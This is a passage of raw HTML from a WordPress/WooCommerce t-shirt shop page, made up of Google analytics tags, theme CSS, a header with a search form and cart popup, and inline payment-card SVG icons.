})(window,document,'script','dataLayer','GTM-53KSNLW');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><!--[if IE]><link rel="stylesheet" type="text/css" href="https://teeruto.com/wp-content/themes/flatsome/assets/css/ie-fallback.css"><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="https://teeruto.com/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]-->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://teeruto.com/wp-content/uploads/2021/08/cropped-teeruto-shop-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://teeruto.com/wp-content/uploads/2021/08/cropped-teeruto-shop-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://teeruto.com/wp-content/uploads/2021/08/cropped-teeruto-shop-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://teeruto.com/wp-content/uploads/2021/08/cropped-teeruto-shop-favicon-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #000000;}.full-width .ubermenu-nav, .container, .row{max-width: 1270px}.row.row-collapse{max-width: 1240px}.row.row-small{max-width: 1262.5px}.row.row-large{max-width: 1300px}.header-main{height: 90px}#logo img{max-height: 90px}#logo{width:180px;}.header-bottom{min-height: 10px}.header-top{min-height: 20px}.transparent .header-main{height: 90px}.transparent #logo img{max-height: 90px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 170px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.search-form{ width: 96%;}.header-bg-color, .header-wrapper {background-color: #ffffff}.header-bottom {background-color: #ffffff}.top-bar-nav > li > a{line-height: 16px }.header-main .nav > li > a{line-height: 16px }.header-bottom-nav > li > a{line-height: 19px }@media (max-width: 549px) {.header-main{height: 47px}#logo img{max-height: 47px}}.nav-dropdown{font-size:100%}.header-top{background-color:#000000!important;}/* Color */.accordion-title.active, .has-icon-bg .icon .icon-inner,.logo a, .primary.is-underline, .primary.is-link, .badge-outline .badge-inner, .nav-outline > li.active> a,.nav-outline >li.active > a, .cart-icon strong,[data-color='primary'], .is-outline.primary{color: #000000;}/* Color !important */[data-text-color="primary"]{color: #000000!important;}/* Background Color */[data-text-bg="primary"]{background-color: #000000;}/* Background */.scroll-to-bullets a,.featured-title, .label-new.menu-item > a:after, .nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,button[type="submit"], .button.wc-forward:not(.checkout):not(.checkout-button), .button.submit-button, .button.primary:not(.is-outline),.featured-table .title,.is-outline:hover, .has-icon:hover .icon-label,.nav-dropdown-bold .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold > li > a:hover, .nav-dropdown-bold.dark .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold.dark > li > a:hover, .is-outline:hover, .tagcloud a:hover,.grid-tools a, input[type='submit']:not(.is-form), .box-badge:hover .box-text, input.button.alt,.nav-box > li > a:hover,.nav-box > li.active > a,.nav-pills > li.active > a ,.current-dropdown .cart-icon strong, .cart-icon:hover strong, .nav-line-bottom > li > a:before, .nav-line-grow > li > a:before, .nav-line > li > a:before,.banner, .header-top, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover, .button.primary:not(.is-outline), input[type='submit'].primary, input[type='submit'].primary, input[type='reset'].button, input[type='button'].primary, .badge-inner{background-color: #000000;}/* Border */.nav-vertical.nav-tabs > li.active > a,.scroll-to-bullets a.active,.nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,.accordion-title.active,.featured-table,.is-outline:hover, .tagcloud a:hover,blockquote, .has-border, .cart-icon strong:after,.cart-icon strong,.blockUI:before, .processing:before,.loading-spin, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover{border-color: #000000}.nav-tabs > li.active > a{border-top-color: #000000}.widget_shopping_cart_content .blockUI.blockOverlay:before { border-left-color: #000000 }.woocommerce-checkout-review-order .blockUI.blockOverlay:before { border-left-color: #000000 }/* Fill */.slider .flickity-prev-next-button:hover svg,.slider .flickity-prev-next-button:hover .arrow{fill: #000000;}/* Background Color */[data-icon-label]:after, .secondary.is-underline:hover,.secondary.is-outline:hover,.icon-label,.button.secondary:not(.is-outline),.button.alt:not(.is-outline), .badge-inner.on-sale, .button.checkout, .single_add_to_cart_button, .current .breadcrumb-step{ background-color:#000000; }[data-text-bg="secondary"]{background-color: #000000;}/* Color */.secondary.is-underline,.secondary.is-link, .secondary.is-outline,.stars a.active, .star-rating:before, .woocommerce-page .star-rating:before,.star-rating span:before, .color-secondary{color: #000000}/* Color !important */[data-text-color="secondary"]{color: #000000!important;}/* Border */.secondary.is-outline:hover{border-color:#000000}.success.is-underline:hover,.success.is-outline:hover,.success{background-color: #5cb85c}.success-color, .success.is-link, .success.is-outline{color: #5cb85c;}.success-border{border-color: #5cb85c!important;}/* Color !important */[data-text-color="success"]{color: #5cb85c!important;}/* Background Color */[data-text-bg="success"]{background-color: #5cb85c;}body{font-size: 100%;}@media screen and (max-width: 549px){body{font-size: 95%;}}body{font-family:"Poppins", sans-serif}body{font-weight: 0}body{color: #171f3c}.nav > li > a {font-family:"Poppins", sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family:"Poppins", sans-serif;}.nav > li > a {font-weight: 500;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 500;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Poppins", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2{font-weight: 600;}h1,h2,h3,h4,h5,h6,.heading-font{color: #171f3c;}.breadcrumbs{text-transform: none;}.alt-font{font-family: "Dancing Script", sans-serif;}.alt-font{font-weight: 400!important;}.header:not(.transparent) .header-nav-main.nav > li > a {color: #333333;}.header:not(.transparent) .header-bottom-nav.nav > li > a{color: #0a0a0a;}.has-equal-box-heights .box-image {padding-top: 110%;}.shop-page-title.featured-title .title-bg{ background-image: url(https://teeruto.com/wp-content/uploads/2022/01/josh-allen-buffalo-bills-duffs-chicken-wings-unisex-hoodiewipsc.jpg)!important;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 247px!important;width: 247px!important;}}.footer-2{background-color: #0a0a0a}.absolute-footer, html{background-color: #f7f7f7}button[name='update_cart'] { display: none; }/* Custom CSS *//*Hide "Total" and display price*/div.wcpa_price_summary > ul > li.wcpa_total > span {display: none;}.wcpa_price_summary li .wcpa_price_outer {float: none;display: inline-block !important;font-size: 30px;}/*Hide "Total" and display price*//*Price move left*/.entry-content ol li, .entry-summary ol li, .col-inner ol li, .entry-content ul li, .entry-summary ul li, .col-inner ul li {margin-left: 0em;}/*Price move left*//*Price color*/.wcpa_price_summary .wcpa_price {color: black !important;font-size: 26px !important;font-weight: bold !important;}/*Price color*//*Price padding*/.wcpa_price_summary li {padding: 5px 4px}/*Price padding*//*hide flatsome price*/p.price.product-page-price {display: none;}/*hide flatsome price*//*product padding*/.product-main {padding: 10px 0;}.single-product div.product.wcpa_has_options form.cart {margin-bottom: 1px}p.first-payment-date{display:none}/*product padding*//*Size Chart Button*/.ocscw_open {margin: 0px 0px;font-size: 13px;text-decoration-line:underline}/*Size Chart Button*//*Vudon box shadow*/.wcpa_form_outer .wcpa_form_item .wcpa_disp_type_squircle .wcpa_image input:checked+img{box-shadow:0 0 0 2px #000000;}.wcpa_form_outer .wcpa_form_item .color-group.wcpa_sel_type_tick input:checked+label span{border:2px solid #000000 !important;box-shadow:none !important}.wcpa_form_outer .wcpa_form_item .color-group .wcpa_color input:checked+label span{border:2px solid #000000 !important;box-shadow:none !important}.wcpa_form_outer .wcpa_form_item .wcpa_disp_type_square .wcpa_image input:checked+img{box-shadow: 0 0 0 2px #000000;border-radius: 5px;}.wcpa_form_outer .wcpa_form_item .image-inline img{border-radius: 5px;}/*Vudon box shadow*//*Saving %*/.wcpa_price_summary ul{margin-bottom:-1em;}/*Saving %*//*Personnalize box*/input#text-1636436912740{border-color: rgba(34, 34, 34, 0.15);border-style: solid;border-width: 1px;border-radius: 6px;color: #222222;font-size: 16px;line-height: 28px;outline: none;padding-top: 9px;padding-bottom: 9px;height: 3em;background: #FFFFFF;padding-left: 12px;padding-right: 12px;width: 100%;box-shadow: 0 1px 2px 0 rgb(34 34 34 / 10%) inset;}/*Personnalize box*//*Vudon Label Style*/.wcpa_form_outer .wcpa_form_item .wcpa_helptext{font-weight: 500;margin-left: 5px;font-size: 14px!important;}.wcpa_form_outer label{font-weight:500;}/*Vudon Label Style*//*Vudon Select Form Style*/.wcpa_form_outer .wcpa_form_item select{border-radius: 5px;border: none;min-height: 50px;font-weight: 700;letter-spacing: .05em;box-shadow: inset 0 1px 2px #ccc;background-color: #f1f1f187;}/*Vudon Select Form Style*//*Search Box Style*/.form-flat input:not([type=submit]), .form-flat textarea, .form-flat select{border-width: 1px;font-size: 15px;border-color: #dfdfdf;background-color: rgba(34, 34, 34, 0.05);height: 45px;}/*Search Box Style*//*vudon error style update*/.vudon-width-full.vudon-height-half {display: none;}/*vudon error style update*/.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style>		<style type="text/css" id="wp-custom-css">
			/*Add to cart button style*/
.single_add_to_cart_button, .current .breadcrumb-step {
    background-color: #000000;
    display: inline-block;
    float: right;
    margin: 0;
    padding: 0;
    border: 1px solid #000000;
    border-bottom-width: 4px;
    border-radius: 4px;
    width: calc(100% - 110px);
/*Add to cart button style*/		</style>
		<style id="infinite-scroll-css" type="text/css">.page-load-status,.archive .woocommerce-pagination {display: none;}</style><style id="flatsome-swatches-css" type="text/css"></style>	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-0D20R304H9"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-0D20R304H9');
</script>
</head>

<body class="wp-singular product-template-default single single-product postid-49074 wp-theme-flatsome theme-flatsome woocommerce woocommerce-page woocommerce-no-js header-shadow lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border">


<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="top-bar" class="header-top hide-for-sticky nav-dark flex-has-center">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-divided">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-divided">
              <li class="header-block"><div class="header-block-block-1">	<section class="section dark" id="section_1461024921">
		<div class="bg section-bg fill bg-fill bg-loaded bg-loaded" >

			
			
			

		</div>

		<div class="section-content relative">
			

	<div id="text-402101359" class="text">
		

<p style="text-align: center;"><strong>New Design Added Daily</strong></p>
		
<style>
#text-402101359 {
  font-size: 0.85rem;
  line-height: 1.6;
  text-align: center;
  color: rgb(255, 255, 255);
}
#text-402101359 > * {
  color: rgb(255, 255, 255);
}
</style>
	</div>
	

		</div>

		
<style>
#section_1461024921 {
  padding-top: 1px;
  padding-bottom: 1px;
  min-height: 1px;
  background-color: rgb(0, 0, 0);
}
</style>
	</section>
	</div></li>          </ul>
      </div>

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-divided">
                        </ul>
      </div>

            <div class="flex-col show-for-medium flex-grow">
          <ul class="nav nav-center nav-small mobile-nav  nav-divided">
              <li class="header-block"><div class="header-block-block-1">	<section class="section dark" id="section_1476554669">
		<div class="bg section-bg fill bg-fill bg-loaded bg-loaded" >

			
			
			

		</div>

		<div class="section-content relative">
			

	<div id="text-1678284015" class="text">
		

<p style="text-align: center;"><strong>New Design Added Daily</strong></p>
		
<style>
#text-1678284015 {
  font-size: 0.85rem;
  line-height: 1.6;
  text-align: center;
  color: rgb(255, 255, 255);
}
#text-1678284015 > * {
  color: rgb(255, 255, 255);
}
</style>
	</div>
	

		</div>

		
<style>
#section_1476554669 {
  padding-top: 1px;
  padding-bottom: 1px;
  min-height: 1px;
  background-color: rgb(0, 0, 0);
}
</style>
	</section>
	</div></li>          </ul>
      </div>
      
    </div>
</div>
<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            <!-- Header logo -->
<a href="https://teeruto.com/" title="Teeruto - Cool T-Shirt &#8211; Design have more fun for everyone" rel="home">
    <img data-lazyloaded="1" src="[data-uri]" width="180" height="90" data-src="https://teeruto.com/wp-content/uploads/2021/08/Teeruto-logo-174x90-1.png" class="header_logo header-logo" alt="Teeruto"/><noscript><img width="180" height="90" src="https://teeruto.com/wp-content/uploads/2021/08/Teeruto-logo-174x90-1.png" class="header_logo header-logo" alt="Teeruto"/></noscript><img data-lazyloaded="1" src="[data-uri]"  width="180" height="90" data-src="https://teeruto.com/wp-content/uploads/2021/08/Frogty-Shop-Logo-3.png" class="header-logo-dark" alt="Teeruto"/><noscript><img  width="180" height="90" src="https://teeruto.com/wp-content/uploads/2021/08/Frogty-Shop-Logo-3.png" class="header-logo-dark" alt="Teeruto"/></noscript></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">
		
		  <i class="icon-menu" ></i>
		  		</a>
	</li><li class="header-search header-search-dropdown has-icon has-dropdown menu-item-has-children">
		<a href="#" aria-label="Search" class="is-small"><i class="icon-search" ></i></a>
		<ul class="nav-dropdown nav-dropdown-default">
	 	<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://teeruto.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Search for anything" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>	</ul>
</li>
            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-divided" >
              <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://teeruto.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-1">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="Search for anything" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-divided">
              <li class="html header-button-2">
	<div class="header-button">
	<a href="https://teeruto.com/contact-us/" class="button plain is-link"  style="border-radius:99px;">
    <span>Contact</span>
  </a>
	</div>
</li>
<li class="account-item has-icon
    "
>

<a href="https://teeruto.com/my-account/"
    class="nav-top-link nav-top-not-logged-in "
      >
  <i class="icon-user" ></i>
</a>



</li>
<li class="cart-item has-icon">

	<a href="https://teeruto.com/cart/" class="header-cart-link off-canvas-toggle nav-top-link is-small" data-open="#cart-popup" data-class="off-canvas-cart" title="Cart" data-pos="right">

<span class="header-cart-title">
          <span class="cart-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
  </span>

    <i class="icon-shopping-cart"
    data-icon-label="0">
  </i>
  </a>



  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide widget_shopping_cart">
  <div class="cart-popup-inner inner-padding">
      <div class="cart-popup-title text-center">
          <h4 class="uppercase">Cart</h4>
          <div class="is-divider"></div>
      </div>
      <div class="widget_shopping_cart_content">
          

	<p class="woocommerce-mini-cart__empty-message">No products in the cart.</p>


      </div>
            <div class="cart-sidebar-content relative"></div><div class="payment-icons inline-block"><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M42.667-0c-4.099 0-7.836 1.543-10.667 4.077-2.831-2.534-6.568-4.077-10.667-4.077-8.836 0-16 7.163-16 16s7.164 16 16 16c4.099 0 7.835-1.543 10.667-4.077 2.831 2.534 6.568 4.077 10.667 4.077 8.837 0 16-7.163 16-16s-7.163-16-16-16zM11.934 19.828l0.924-5.809-2.112 5.809h-1.188v-5.809l-1.056 5.809h-1.584l1.32-7.657h2.376v4.753l1.716-4.753h2.508l-1.32 7.657h-1.585zM19.327 18.244c-0.088 0.528-0.178 0.924-0.264 1.188v0.396h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.364-0.66 2.244-0.66h0.66v-0.396c0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0.086-0.351 0.175-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.244 0.616 2.244 1.848 0 0.353-0.046 0.749-0.132 1.188-0.089 0.616-0.179 1.188-0.264 1.716zM24.079 15.076c-0.264-0.086-0.66-0.132-1.188-0.132s-0.792 0.177-0.792 0.528c0 0.177 0.044 0.31 0.132 0.396l0.528 0.264c0.792 0.442 1.188 1.012 1.188 1.716 0 1.409-0.838 2.112-2.508 2.112-0.792 0-1.366-0.044-1.716-0.132 0.086-0.351 0.175-0.836 0.264-1.452 0.703 0.177 1.188 0.264 1.452 0.264 0.614 0 0.924-0.175 0.924-0.528 0-0.175-0.046-0.308-0.132-0.396-0.178-0.175-0.396-0.308-0.66-0.396-0.792-0.351-1.188-0.924-1.188-1.716 0-1.407 0.792-2.112 2.376-2.112 0.792 0 1.32 0.045 1.584 0.132l-0.265 1.451zM27.512 15.208h-0.924c0 0.442-0.046 0.838-0.132 1.188 0 0.088-0.022 0.264-0.066 0.528-0.046 0.264-0.112 0.442-0.198 0.528v0.528c0 0.353 0.175 0.528 0.528 0.528 0.175 0 0.35-0.044 0.528-0.132l-0.264 1.452c-0.264 0.088-0.66 0.132-1.188 0.132-0.881 0-1.32-0.44-1.32-1.32 0-0.528 0.086-1.099 0.264-1.716l0.66-4.225h1.584l-0.132 0.924h0.792l-0.132 1.585zM32.66 17.32h-3.3c0 0.442 0.086 0.749 0.264 0.924 0.264 0.264 0.66 0.396 1.188 0.396s1.1-0.175 1.716-0.528l-0.264 1.584c-0.442 0.177-1.012 0.264-1.716 0.264-1.848 0-2.772-0.924-2.772-2.773 0-1.142 0.264-2.024 0.792-2.64 0.528-0.703 1.188-1.056 1.98-1.056 0.703 0 1.274 0.22 1.716 0.66 0.35 0.353 0.528 0.881 0.528 1.584 0.001 0.617-0.046 1.145-0.132 1.585zM35.3 16.132c-0.264 0.97-0.484 2.201-0.66 3.697h-1.716l0.132-0.396c0.35-2.463 0.614-4.4 0.792-5.809h1.584l-0.132 0.924c0.264-0.44 0.528-0.703 0.792-0.792 0.264-0.264 0.528-0.308 0.792-0.132-0.088 0.088-0.31 0.706-0.66 1.848-0.353-0.086-0.661 0.132-0.925 0.66zM41.241 19.697c-0.353 0.177-0.838 0.264-1.452 0.264-0.881 0-1.584-0.308-2.112-0.924-0.528-0.528-0.792-1.32-0.792-2.376 0-1.32 0.35-2.42 1.056-3.3 0.614-0.879 1.496-1.32 2.64-1.32 0.44 0 1.056 0.132 1.848 0.396l-0.264 1.584c-0.528-0.264-1.012-0.396-1.452-0.396-0.707 0-1.235 0.264-1.584 0.792-0.353 0.442-0.528 1.144-0.528 2.112 0 0.616 0.132 1.056 0.396 1.32 0.264 0.353 0.614 0.528 1.056 0.528 0.44 0 0.924-0.132 1.452-0.396l-0.264 1.717zM47.115 15.868c-0.046 0.264-0.066 0.484-0.066 0.66-0.088 0.442-0.178 1.035-0.264 1.782-0.088 0.749-0.178 1.254-0.264 1.518h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.32-0.66 2.112-0.66h0.66c0.086-0.086 0.132-0.218 0.132-0.396 0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0-0.351 0.086-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.245 0.616 2.245 1.848 0.001 0.089-0.021 0.264-0.065 0.529zM49.69 16.132c-0.178 0.528-0.396 1.762-0.66 3.697h-1.716l0.132-0.396c0.35-1.935 0.614-3.872 0.792-5.809h1.584c0 0.353-0.046 0.66-0.132 0.924 0.264-0.44 0.528-0.703 0.792-0.792 0.35-0.175 0.614-0.218 0.792-0.132-0.353 0.442-0.574 1.056-0.66 1.848-0.353-0.086-0.66 0.132-0.925 0.66zM54.178 19.828l0.132-0.528c-0.353 0.442-0.838 0.66-1.452 0.66-0.707 0-1.188-0.218-1.452-0.66-0.442-0.614-0.66-1.232-0.66-1.848 0-1.142 0.308-2.067 0.924-2.773 0.44-0.703 1.056-1.056 1.848-1.056 0.528 0 1.056 0.264 1.584 0.792l0.264-2.244h1.716l-1.32 7.657h-1.585zM16.159 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.397c-0.881 0-1.32 0.31-1.32 0.924zM31.076 15.076c-0.088 0-0.178-0.043-0.264-0.132h-0.264c-0.528 0-0.881 0.353-1.056 1.056h1.848v-0.396l-0.132-0.264c-0.001-0.086-0.047-0.175-0.133-0.264zM43.617 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.396c-0.881 0-1.32 0.31-1.32 0.924zM53.782 15.076c-0.353 0-0.66 0.22-0.924 0.66-0.178 0.264-0.264 0.749-0.264 1.452 0 0.792 0.264 1.188 0.792 1.188 0.35 0 0.66-0.175 0.924-0.528 0.264-0.351 0.396-0.879 0.396-1.584-0.001-0.792-0.311-1.188-0.925-1.188z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M10.781 7.688c-0.251-1.283-1.219-1.688-2.344-1.688h-8.376l-0.061 0.405c5.749 1.469 10.469 4.595 12.595 10.501l-1.813-9.219zM13.125 19.688l-0.531-2.781c-1.096-2.907-3.752-5.594-6.752-6.813l4.219 15.939h5.469l8.157-20.032h-5.501l-5.062 13.688zM27.72 26.061l3.248-20.061h-5.187l-3.251 20.061h5.189zM41.875 5.656c-5.125 0-8.717 2.72-8.749 6.624-0.032 2.877 2.563 4.469 4.531 5.439 2.032 0.968 2.688 1.624 2.688 2.499 0 1.344-1.624 1.939-3.093 1.939-2.093 0-3.219-0.251-4.875-1.032l-0.688-0.344-0.719 4.499c1.219 0.563 3.437 1.064 5.781 1.064 5.437 0.032 8.97-2.688 9.032-6.843 0-2.282-1.405-4-4.376-5.439-1.811-0.904-2.904-1.563-2.904-2.499 0-0.843 0.936-1.72 2.968-1.72 1.688-0.029 2.936 0.314 3.875 0.752l0.469 0.248 0.717-4.344c-1.032-0.406-2.656-0.844-4.656-0.844zM55.813 6c-1.251 0-2.189 0.376-2.72 1.688l-7.688 18.374h5.437c0.877-2.467 1.096-3 1.096-3 0.592 0 5.875 0 6.624 0 0 0 0.157 0.688 0.624 3h4.813l-4.187-20.061h-4zM53.405 18.938c0 0 0.437-1.157 2.064-5.594-0.032 0.032 0.437-1.157 0.688-1.907l0.374 1.72c0.968 4.781 1.189 5.781 1.189 5.781-0.813 0-3.283 0-4.315 0z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M35.255 12.078h-2.396c-0.229 0-0.444 0.114-0.572 0.303l-3.306 4.868-1.4-4.678c-0.088-0.292-0.358-0.493-0.663-0.493h-2.355c-0.284 0-0.485 0.28-0.393 0.548l2.638 7.745-2.481 3.501c-0.195 0.275 0.002 0.655 0.339 0.655h2.394c0.227 0 0.439-0.111 0.569-0.297l7.968-11.501c0.191-0.275-0.006-0.652-0.341-0.652zM19.237 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM22.559 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.166-0.241c-0.517-0.749-1.667-1-2.817-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.251-0.155-0.479-0.41-0.479zM8.254 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.262 0.307 0.341 0.761 0.242 1.388zM7.68 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.155 0.479 0.41 0.479h2.378c0.34 0 0.63-0.248 0.683-0.584l0.543-3.444c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.628-1.272zM60.876 7.823l-2.043 12.998c-0.040 0.252 0.155 0.479 0.41 0.479h2.055c0.34 0 0.63-0.248 0.683-0.584l2.015-12.765c0.040-0.252-0.155-0.479-0.41-0.479h-2.299c-0.205 0.001-0.379 0.148-0.41 0.351zM54.744 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM58.066 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.167-0.241c-0.516-0.749-1.667-1-2.816-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.252-0.156-0.479-0.41-0.479zM43.761 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.261 0.307 0.34 0.761 0.241 1.388zM43.187 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.156 0.479 0.41 0.479h2.554c0.238 0 0.441-0.173 0.478-0.408l0.572-3.619c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.627-1.272z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
